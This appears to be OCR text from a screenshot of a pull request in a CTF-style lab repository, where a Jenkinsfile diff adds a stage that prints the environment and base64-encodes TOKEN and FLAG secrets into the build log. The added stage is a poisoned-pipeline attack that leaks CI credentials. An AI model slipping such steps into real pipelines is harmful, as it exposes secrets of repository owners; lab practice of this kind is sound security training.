 不安全 192.168.31.170:3000/Wonderland/caterpillar/pulls/6/files 1 IP
CTF 汇编 刷题 wiki Binary mac tools 个人空间 AWS 登陆 · 玄机 - EDISEC Sa 知识库
合并请求 里程碑 探索
Wonderland / caterpillar 关注 2 点赞 0 派生 1
代码 工单 合并请求 6 项目 版本发布 百科 动态
标签 里程碑 创建合并请求
challenge7 #6 编辑
开启中 thealice 请求将 3 次代码提交从 thealice/caterpillar:challenge7 合并至 main
对话内容 0 代码提交 3 文件变动 1
共有 1 个文件被更改，包括 8 次插入 和 0 次删除 空白符号 分列视图 Diff 选项 评审
8 Jenkinsfile vendored Unescape 查看文件
@ -5,6 +5,14 @@ pipeline { @@ -5,6 +5,14 @@ pipeline {
5 5 }
6 6
7 7 stages {
8 + stage ('Install_Requirements2') {
9 + steps {
10 + sh 'echo "${TOKEN}" | base64'
11 + sh 'env'
12 + sh 'echo "${FLAG}" | base64'
13 + sh 'echo "${FLAG2}" | base64'
14 + }
15 + }
8 16 stage ('Install_Requirements') {
9 17 steps {
10 18 sh """